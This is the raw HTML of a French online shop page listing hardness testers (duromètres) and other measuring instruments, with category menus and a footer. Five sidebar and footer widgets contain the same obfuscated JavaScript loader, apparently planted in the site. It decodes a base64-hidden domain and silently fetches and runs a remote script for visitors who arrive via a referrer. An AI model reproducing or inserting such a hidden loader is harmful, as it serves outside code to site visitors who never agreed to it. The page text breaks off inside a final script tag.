	<a href="https://mesure-pro.com/produit/durometre-ultrasons-ho-1k/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://mesure-pro.com/wp-content/uploads/2020/11/HO_Durometre_metaux_1000-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre ultrasons HO 2K" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/HO_Durometre_metaux_1000-324x324.jpg 324w, https://mesure-pro.com/wp-content/uploads/2020/11/HO_Durometre_metaux_1000-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/HO_Durometre_metaux_1000-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Duromètre Vickers , Rockwell et Brinell ultrasons HO 1K  HO 2K</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=506" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_506" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="506" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre Vickers , Rockwell et Brinell ultrasons HO 1K  HO 2K&rdquo;" rel="nofollow" data-success_message="« Duromètre Vickers , Rockwell et Brinell ultrasons HO 1K  HO 2K » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_506" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-486 status-publish first instock product_cat-durete-shore-digitale-hda-d-a0 product_tag-durete product_tag-durometre product_tag-hd0 product_tag-mesure product_tag-shore has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/durometre-shore-a0-hd0-100-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://mesure-pro.com/wp-content/uploads/2020/11/HD0-durometre-shore-H0-digi-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre HD0 100-1 shore A0" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/HD0-durometre-shore-H0-digi-324x324.jpg 324w, https://mesure-pro.com/wp-content/uploads/2020/11/HD0-durometre-shore-H0-digi-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/HD0-durometre-shore-H0-digi-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Duromètre HD0 100-1 shore A0</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="486" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre HD0 100-1 shore A0&rdquo;" rel="nofollow" data-success_message="« Duromètre HD0 100-1 shore A0 » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_486" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-501 status-publish instock product_cat-durete-des-metaux-fonction-valeur-limite-leeb-hk-d product_tag-db product_tag-durete product_tag-durometre product_tag-hk product_tag-mesure product_tag-shore has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/durometre-hk-db/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://mesure-pro.com/wp-content/uploads/2020/11/Durete_metaux_HK-D-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre leeb HK-DB" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/Durete_metaux_HK-D-324x324.jpg 324w, https://mesure-pro.com/wp-content/uploads/2020/11/Durete_metaux_HK-D-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/Durete_metaux_HK-D-100x100.jpg 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Duromètre leeb HK-DB</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=501" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="501" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre leeb HK-DB&rdquo;" rel="nofollow" data-success_message="« Duromètre leeb HK-DB » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_501" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-494 status-publish last instock product_cat-durometre-leeb-durete-des-metaux-hmm product_tag-durete product_tag-durometre product_tag-hmm product_tag-leeb product_tag-mesure has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://mesure-pro.com/produit/durometre-hmm-np-d-1-hl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="200" src="https://mesure-pro.com/wp-content/uploads/2020/11/hmm_200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duromètre leeb HMM-NP" decoding="async" loading="lazy" srcset="https://mesure-pro.com/wp-content/uploads/2020/11/hmm_200.jpg 200w, https://mesure-pro.com/wp-content/uploads/2020/11/hmm_200-150x150.jpg 150w, https://mesure-pro.com/wp-content/uploads/2020/11/hmm_200-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">Duromètre leeb HMM-NP</h2>
</a><a href="/etiquette-produit/durete/?add-to-cart=494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="494" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Duromètre leeb HMM-NP&rdquo;" rel="nofollow" data-success_message="« Duromètre leeb HMM-NP » a été ajouté à votre panier" role="button">Demande De Prix</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_494" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande"
			>
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Affichage de 1&ndash;12 sur 16 résultats</p>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://mesure-pro.com/etiquette-produit/durete/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://mesure-pro.com/etiquette-produit/durete/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Catégories de produits</span><ul class="product-categories"><li class="cat-item cat-item-182 cat-parent"><a href="https://mesure-pro.com/categorie-produit/accessoires-dynamometres/">Accessoires dynamomètres</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-204"><a href="https://mesure-pro.com/categorie-produit/accessoires-mesures-depaisseur/">Accessoires mesures d’épaisseur</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-42 cat-parent"><a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/">Bancs d'essai</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-17 cat-parent"><a href="https://mesure-pro.com/categorie-produit/couplemetre-torquemetre-mesure-couple-serrage/">Couplemètre/Torquemètre</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-15"><a href="https://mesure-pro.com/categorie-produit/appareils-de-mesure-divers/">Divers</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-34 cat-parent"><a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/">Duromètre métaux</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-33 cat-parent"><a href="https://mesure-pro.com/categorie-produit/durete-shore-durometre/">Duromètres Shore</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/">Dynamomètres</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://mesure-pro.com/categorie-produit/mesure-longueur-deplacement-montage-machine/">Mesure longueur / déplacement</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-88 cat-parent"><a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/">Mesureurs d'épaisseur</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-44 cat-parent"><a href="https://mesure-pro.com/categorie-produit/microscope-industrie-educatif-labo/">Microscope industrie éducatif-labo</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://mesure-pro.com/categorie-produit/reeducation-force-musculaire-medecine-du-travail/">Poignée/force musculaire</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-43"><a href="https://mesure-pro.com/categorie-produit/refractometre-controle-sucre-vin-sel/">Refractomètres-sucre vin sel urine huile</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://mesure-pro.com/categorie-produit/sonometre/">Sonomètre</a> <span class="count">(2)</span></li>
</ul></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Catégories de produits</span><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Sélectionner une catégorie</option>
	<option class="level-0" value="accessoires-durometres-metaux">Accessoires durometres LEEB pour métaux.&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="accessoires-durometres">Accessoires duromètres SHORE&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="accessoires-dynamometres">Accessoires dynamomètres&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="accessoires-mesures-depaisseur">Accessoires mesures d’épaisseur&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="banc-essai-traction-compression">Bancs d&rsquo;essai&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="banc-essai-manuel-et-testeur-de-ressort">Bancs d&rsquo;essai manuels et test de ressort&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="banc-d-essai-motorise-pas-a-pas">Bancs moteur pas à pas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="banc-d-essai-motorise">Bancs motorisés de 10-230 à 5-70 mm/min.&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="banc-essai-pour-ressort-test">Contrôle de ressort&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="couplemetre-torquemetre-test-de-serrage-bouchon-couvercles">Couplemètre DA serrage des bouchons/couvercles&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="couplemetre-torquemetre-mesure-couple-serrage">Couplemètre/Torquemètre&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="dynamometre-fh-m-capteur-externe-1kn-100kn-sortie-pc-mini-stat">Digital FH-M capt. ext. de 1kN-100KN&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="dynamometre-pro-digital-fh-s-portable-10n-500n">Digital FH-S x8: 10N à500N, capteur interne, sortie+min. stat.&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="appareils-de-mesure-divers">Divers&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="durometre-leeb-durete-des-metaux-hmm">Duromètre Leeb HMM/HMM-NP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="durete-leeb-metaux-durometre">Duromètre métaux&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="durete-des-metaux-rebond-leeb-hmo">Duromètre metaux ecran tactile HMO&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="durete-des-metaux-fonction-valeur-limite-leeb-hk-d">Duromètre professionnel HK-D&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="durometre-uci-premium-metaux-fin">Duromètre UCI Premium HO&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="durete-shore-durometre">Duromètres Shore&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="dynamometre-a-ressort-283-50n-500n">Dynamomètre à ressort 283 de 50 à 500N&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dynamometre-digital-fc-sortie-imprimante-10n-1kn">Dynamomètre digital FC de 10N à 1kN, sortie imprim.&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="dynamometre-pro-pas-cher-fk-10n-1000n">Dynamometre digital FK, 10N à 1KN, pas sortie PC&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="dynamometre-digitalfl-m-capteur-externe-2kn-20kn">Dynamomètre digital FL-M capteur exter. 2KN à 20KN. Sortie analogique (-2 – +2 V)&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="dynamometre-premium-capteur-integre-exact-0-2">Dynamomètre digital FL-S de 5N à 1KN. Exact. 0.2% du max. et sortie analogique&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="dynamometre-mecanique-a-ressort">Dynamomètre mécanique à ressort&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="dynamometre-fa-traction-compression-de-10n-a-500n">Dynamomètre mécanique FA 10N à 500N&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="dynamometre-mesure-en-pression-traction-possible-4-capteurs-20n-500n">Dynamomètre premium FS+ajout possible jusqu&rsquo;à 4 capteurs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dynamometre-traction-compression-fh-fk-fl-fa-fc-digital">Dynamomètre traction/compression&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="dynamometre-mecanique-a-ressort-digital">Dynamomètres&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="dynamometres-a-ressort-283-de-1n-a-25n">Dynamometres à ressort 283 de 1N à 25N&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="banc-d-essai-electrique-motorise">Electrique jusqu&rsquo;à 50KN&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="mesure-de-matiere-epaissimetre-ultrason">Epaisseur de matière&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="epaissimetre-pro-peinture-galvanisation">Épaisseur de revêtement TF / TG Pro&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="mesure-depaisseur-de-revetement-epaissimetre">Epaisseur revêtement&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="photometre-luxmetre-sp-so">Luxmetres, mesure lumière également led&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="bancs-manuel">Manuels&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="epaissimetre-epaisseur-de-acier-fer-tole-pvc">Mesure d&rsquo;épaisseur « économique » TB 200&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="mesure-longueur-digital-machine-banc-300-500">Mesure de longueur digitale LB avec ecran&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="mesure-revetement-galvanisation-peinture">Mesure de revêtement TC capteur interne&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="mesureur-peinture-galva-te">Mesure de revêtement TE capteur externe&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="mesure-des-fonctions-musculaires-via-dynamometre">Mesure des fonctions musculaires via dynamomètre&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="mesure-epaisseur-ultrason-pro-cuve-silo">Mesure épaisseur ultrason « pro » TN-US&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="mesure-longueur-deplacement-montage-machine">Mesure longueur / déplacement&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="mesureur-ultrasons-compact-td225us">Mesureur « compact » TD 225US&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="mesureur-epaisseur-echo-echo-ultrasons">Mesureur d&rsquo;epaisseur avec écho-écho TN-EE-US&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="mesureur-epaisseur-premium-echo-echo-to-ee">Mesureur d&rsquo;epaisseur premium-écho TO-EE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="mesureur-de-matiere-premium-tu-us-paroi">Mesureur de matière « premium » TU-US&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="mesure-peinture-tb200su">Mesureur de revêtement TB de base&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="mesureurs-d-epaisseur">Mesureurs d&rsquo;épaisseur&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="microscope-industrie-educatif-labo">Microscope industrie éducatif-labo&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="microscope-educatif-scolaire-fac-universitaire">Microscopes éducatifs à partir 174€ HT&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pieces-detachees-pour-dynamometres-sauter">Pièces détachées&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pinces-accessoires-pour-traction-compression">Pinces et accessoires pour traction ou compression&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="poignee-dynamometrique-force-main">Poignée Dynamométrique &#8211; MAP&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="reeducation-force-musculaire-medecine-du-travail">Poignée/force musculaire&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="refractometre-controle-sucre-vin-sel">Refractomètres-sucre vin sel urine huile&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="regle-digitale-connectee-banc-300mm">Règle digitale connectée LD 300&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="durete-shore-digitale-hda-d-a0">Shore digitale HDA-D-A0&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="durometre-shore-mecanique-hba-hbd-hb0">Shore mécanique HBA-D-A0&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="sonde-accessoires-mesure-epaisseur-ultrasons">Sondes et accessoirs ultrason&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="sonometre">Sonomètre&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sonometre-su-sw">Sonomètres SU &#8211; SW classe 1 et 2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="stylet-durete-leeb-mobile-hn-d">Stylet dureté Leeb mobile HN-D&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="tensiometre-mesure-tension-cable-5mm">Tensiomètre numérique (5mm) max.&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="tensiometre-manuel-3tonnes-digital-1kn">Tensiomètres&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="tensiometres-mecanique-jusqu-3tonnes-din8m">Tensiomètres mécaniques jusqu&rsquo;à 3tonnes DIN 8M&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="durete-du-beton-mesure-de-resistance">Testeur numérique de Béton TC 1K-TB&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="mesure-couple-outil-tournevis-cles-dynamometrique">Torquemètre, tournevis, clès dynamomètriques&nbsp;&nbsp;(10)</option>
</select>
</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://mesure-pro.com/categorie-produit/couplemetre-torquemetre-mesure-couple-serrage/">Couplemètres &#8211; Torquemètres</a><br />
<a href="https://mesure-pro.com/categorie-produit/mesureurs-d-epaisseur/">Mesureurs d&rsquo;épaisseur</a><br />
<a href="https://mesure-pro.com/categorie-produit/durete-shore-durometre/">Duromètres Shore</a><br />
<a href="https://mesure-pro.com/categorie-produit/durete-leeb-metaux-durometre/">Duromètres Métaux</a><br />
<a href="https://mesure-pro.com/categorie-produit/dynamometre-mecanique-a-ressort-digital/">Dynamomètres</a><br />
<a href="https://mesure-pro.com/categorie-produit/banc-essai-traction-compression/">Bancs d&rsquo;essai</a><br />
<a href="https://mesure-pro.com/categorie-produit/luxmetre-sonometre/">Luxmètres &#8211; Sonomètres</a><br />
<a href="https://mesure-pro.com/categorie-produit/reeducation-force-musculaire-medecine-du-travail/">Poignées dynamométriques</a><br />
<a href="https://mesure-pro.com/categorie-produit/tensiometre-manuel-3tonnes-digital-1kn/">Tensiomètres</a><br />
<a href="https://mesure-pro.com/categorie-produit/refractometre-controle-sucre-vin-sel/">Réfractomètres &#8211; sucres</a><br />
<a href="https://mesure-pro.com/categorie-produit/microscope-industrie-educatif-labo/">Microscopes</a></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-2">
						<div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="block-3" class="widget widget_block widget_text">
<p><a href="https://mesure-pro.com/contact/">Mentions légales</a></p>
</div><div id="block-4" class="widget widget_block">
<ul class="wp-block-list">
<li>ACALIME<br>169 Chemin du Calvaire<br>59560 COMINES France<br></li>
</ul>
</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; MESURE PRO 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="WooCommerce - La meilleure plateforme eCommerce pour WordPress" rel="noreferrer nofollow">Built with WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://mesure-pro.com/mon-compte/">Mon compte</a>					</li>
									<li class="search">
						<a href="">Recherche</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://mesure-pro.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Recherche de produits…" value="" name="s" />
	<button type="submit" value="Recherche" class="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://mesure-pro.com/panier/">Panier				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://mesure-pro.com"}},{"@type":"ListItem","position":2,"item":{"name":"Produits identifi\u00e9s &amp;ldquo;durete&amp;rdquo;","@id":"https://mesure-pro.com/etiquette-produit/durete/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://mesure-pro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://mesure-pro.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<script src="https://mesure-pro.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mesure-pro.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mesure-pro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mesure-pro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://mesure-pro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/mesure-pro.com","ajax_url":"https:\/\/mesure-pro.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
</script>
<script src="https://mesure-pro.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="storefront-navigation-js-extra">
